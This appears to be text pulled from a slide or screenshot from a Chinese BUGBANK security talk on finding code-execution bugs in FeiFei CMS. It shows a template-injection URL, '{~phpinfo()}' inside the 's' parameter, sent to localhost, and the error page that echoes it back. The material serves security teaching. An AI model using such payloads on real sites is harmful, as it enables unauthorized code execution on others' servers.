 主讲：水清云影
0DAY挖掘巧思-代码执行漏洞审计
漏洞银行 | BUGBANK
大咖面对面
bilibili
35期
某影视类cms
Load URL
http://127.0.0.1/feifei//index.php?s=My-show-tpl-{~phpinfo()}.html
Split URL
Execute
Enable Post data
Enable Referrer
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
[ 错误信息 ]
模板不存在[./Tpl/default/Home/my_{~phpinfo()}.tpl]
飞飞影视导航系统 www.feifeicms.com
漏洞银行 | BUGBANK
www.bugbank.cn
漏洞银行
BUGBANK